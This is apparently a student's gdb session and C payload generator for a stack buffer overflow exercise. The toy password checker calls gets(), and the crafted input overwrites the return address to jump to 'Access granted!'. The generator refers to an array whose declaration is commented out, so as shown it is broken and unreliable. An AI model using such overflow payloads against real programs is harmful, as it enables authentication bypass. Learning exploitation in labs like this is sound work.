 0x4011a5 <main+47>:  callq  0x401060 <puts@plt>
   0x4011aa <main+52>:  mov    $0x0,%eax
   0x4011af <main+57>:  leaveq
=> 0x4011b0 <main+58>:  retq
   0x4011b1 <pwrd_check>:       endbr64
   0x4011b5 <pwrd_check+4>:     push   %rbp
   0x4011b6 <pwrd_check+5>:     mov    %rsp,%rbp
   0x4011b9 <pwrd_check+8>:     sub    $0x10,%rsp
   0x4011bd <pwrd_check+12>:    lea    0xe5e(%rip),%rdi        # 0x402022
   0x4011c4 <pwrd_check+19>:    callq  0x401060 <puts@plt>
   0x4011c9 <pwrd_check+24>:    lea    -0xc(%rbp),%rax
   0x4011cd <pwrd_check+28>:    mov    %rax,%rdi
   0x4011d0 <pwrd_check+31>:    mov    $0x0,%eax
   0x4011d5 <pwrd_check+36>:    callq  0x401080 <gets@plt>
   0x4011da <pwrd_check+41>:    lea    -0xc(%rbp),%rax
   0x4011de <pwrd_check+45>:    lea    0xe4e(%rip),%rsi        # 0x402033
   0x4011e5 <pwrd_check+52>:    mov    %rax,%rdi
   0x4011e8 <pwrd_check+55>:    callq  0x401070 <strcmp@plt>
   0x4011ed <pwrd_check+60>:    test   %eax,%eax
   0x4011ef <pwrd_check+62>:    sete   %al
   0x4011f2 <pwrd_check+65>:    movzbl %al,%eax
   0x4011f5 <pwrd_check+68>:    leaveq
   0x4011f6 <pwrd_check+69>:    retq
(gdb) run < textest
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kfcenjoyer/Документы/Somesome/eltex_study/test < textest
Enter password:

Breakpoint 3, pwrd_check () at main.c:21
21              gets(pwrd);
(gdb) c
Continuing.

Breakpoint 4, pwrd_check () at main.c:22
22              return 0 == strcmp(pwrd, "test");
(gdb) c
Continuing.

Breakpoint 2, main () at main.c:13
13                      puts("Access granted!");
(gdb) c
Continuing.
Access granted!

Program received signal SIGSEGV, Segmentation fault.
0x000000b8fffffeb6 in ?? ()
(gdb)
kfcenjoyer@kvbanga:~/Документы/Somesome/eltex_study$ cat text.c
#include <stdio.h>

int main(void) {
        FILE *output;
        output = fopen("textest", "w");
        int offset = 4;
        int rsp_length = 8;
        char rsp[8] = {0x9e, 0x11, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00};
        //      char rbp[8] = {0x07, 0xdf, 0xff, 0xff, 0xff, 0x7f, 0x00, 0x00};
        for (int i = 0; i < offset; ++i)
                fprintf(output, "%c", 0);
        for (int j = 0; j < 10; ++j)
        for (int i = 0; i < rsp_length; ++i)
                fprintf(output, "%c", rbp[i]);
        //for (int i = 0; i < offset; ++i)
        //      fprintf(output, "%c", 'A');
        fclose(output);
        return 0;
}
kfcenjoyer@kvbanga:~/Документы/Somesome/eltex_study$